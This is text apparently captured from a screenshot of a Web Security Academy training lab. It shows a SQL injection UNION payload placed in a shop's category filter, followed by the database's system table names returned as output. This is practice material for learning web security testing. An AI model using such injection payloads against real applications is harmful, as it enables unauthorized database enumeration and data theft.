 ac801f661e636f6e8009540400760075.web-security-academy.net/filter?category=Gifts%27+union+select+table_name,null+FROM+information_schema.ta...
Gifts' union select table_name,null FROM
information_schema.tables order by 1--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
administrable_role_authorizations
applicable_roles
attributes
character_sets
check_constraint_routine_usage
check_constraints
collation_character_set_applicability
collations
column_domain_usage
column_options
column_privileges
columns
column_udt_usage
constraint_column_usage